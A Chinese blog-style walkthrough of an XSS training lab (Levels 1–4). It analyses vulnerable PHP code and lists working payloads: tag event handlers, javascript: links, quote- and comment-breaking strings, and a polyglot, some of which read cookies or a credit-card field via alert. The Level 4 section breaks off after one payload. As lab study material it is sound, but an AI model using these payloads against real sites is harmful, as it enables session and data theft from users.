XSSed通关教程
首先整体浏览网站

进入Level1 Basic XSS
首先整体浏览网站

对源码进行分析
漏洞产生于如下代码段:
echo($_GET[‘q’]);
直接将用户输入插入了html页面,没有任何过滤。

- 构造普通payload:
<script>alert(/xss/)</script>
页面弹窗成功


- 构造获取cookie的payload:
<script>alert(document.cookie)</script>
成功弹出cookie


- 构造a链接的xss的payload:
<a href="javascript:alert('xss')">xss</a>
点击xss链接成功弹窗


- 构造加载图形失败执行的payload:
<img src=x onerror=alert(1)>
成功弹窗


- 构造iframe框架payload:
<iframe onload=alert('xss')>
成功弹窗


- 构造svg标签payload
<svg onload=alert(1)>
成功弹窗

- 构造video标签payload
<video onloadstart=alert(1) src="/media/hack-the-planet.mp4" />
成功弹窗

- 构造body标签payload
<body onload=alert(1)>
成功弹窗

- 构造style标签payload
<style onload=alert(1)></style>
成功弹窗

- 构造input标签payload
<input onmouseover=alert(1)>
当鼠标移动到空白位置,成功弹窗

万能xss的payload
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNclJavaScript XSSiCk=alert() )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert()//>\x3e
进入Level2 JavaScript XSS
首先整体浏览网页

对源码进行分析
漏洞产生于如下代码段:
$q = $_GET['q'];

<script type="text/javascript">
var search_term = " $q";
</script>
- 构造普通payload:
<script>alert(/xss/)</script>
弹窗失败,查看页面回显的代码

与basic xss将输入插入到html中不同,这里把输入未经过滤插入了JavaScript代码段。因为在字符串中,需要闭合两边的引号,构造如下payload:

a";alert(1);var q="a
成功弹窗

- 构造加载图形失败执行的payload:

<img src=x onerror=alert(1)>
成功弹窗


进入Level3 Filtered XSS
首先整体浏览网页

对源码进行分析
漏洞产生于如下代码段:
$id = str_replace('"', '"', $_GET['id']);
$creditcard = $_GET['creditcard'];
$creditcard = preg_replace('/([^\s])([A-Za-z\\"\\\'])/', '', $creditcard);
print <<<END
<h1>Please Confirm Your Order</h1>
<div id="creditcard">$creditcard</div>

<script type="text/javascript">
var q = "$id";
document.write("<!-- " + q + "-->");
</script>
END;
从源码中可以看出,过滤creditcard的正则非常完善,而对变量id只是转义了一下双引号(所以用双引号闭合是插不进去的)。这里体现了木桶原理,只要有一个可控输入位置成为插入点,其它输入的过滤再严格也没有意义。
- 构造普通payload:
<script>alert(1);</script>

查看回显html页面代码:

有两处值得我们注意:
1、我们的输入\alert(1);\被过滤得只剩下 t(1) ,可见后端的正则过滤比较完善;
2、html后半部分有一个JavaScript代码段,其中有一个变量q,它先被赋值为123,然后被用注释符包裹,最后写入到到页面中,如果我们可以控变量q的值,闭合注释,就能利用document.write()函数向页面中插入js代码。

再回到前端看看有没有可能控制变量q,发现:

有一个变量id的默认值为123,它的属性被设置为hidden,可以想到这里的id就是后端的q,我们将hidden改为text,页面上就会多出一个id的输入框。


值得注意的是,因为是插入到js代码段中,而html又是一种从前往后遇到匹配的标签就解析的语言,所以不能使用</script>标签,否则会使该代码段的\<script>标签提前被闭合而产生混乱,就像下面这样:

那要如何插入js代码呢?这里就要用到一个伪协议:
javascript:[code]
直观上来说,这个伪协议可以让一个放url链接的地方,执行js代码,比如:
<a href="http://fdujwc.cn" target='_blank'>点这里跳转链接</a>
<a href=javascript:alert(1); target='_self'>点这里执行js代码</a>
这里之所以用不同的target属性是因为我使用的博客框架对<a>有一个默认值target='_blank',这个标签导致新打开一个窗口,会影响js代码在当前页面的执行。
现在,我们运用这个伪协议,构造payload:

id=--><a href=javascript:alert(1);>click</a><!--
点击click成功弹窗

另外,题目要求alert出creditcard的值,所以还要把alert内的东西完善一下,最终payload:

--><a href=javascript:alert(document.getElementById('creditcard').innerHTML);>click</a><!--
点击click成功弹窗

进入Level4 Chained XSS
首先整体浏览网站

- 构造普通payload:
<script>alert(/xss/)</script>
页面弹窗成功
文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。
免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。
转载声明:儒道易行 拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。
博客:
https://rdyx0.github.io/
先知社区:
https://xz.aliyun.com/u/37846
SecIN:
https://www.sec-in.com/author/3097
CSDN:
https://blog.csdn.net/weixin_48899364?type=blog
公众号:
https://mp.weixin.qq.com/mp/appmsgalbum?__biz=Mzg5NTU2NjA1Mw==&action=getalbum&album_id=1696286248027357190&scene=173&from_msgid=2247485408&from_itemidx=1&count=3&nolastread=1#wechat_redirect
FreeBuf:
https://www.freebuf.com/author/%E5%9B%BD%E6%9C%8D%E6%9C%80%E5%BC%BA%E6%B8%97%E9%80%8F%E6%8E%8C%E6%8E%A7%E8%80%85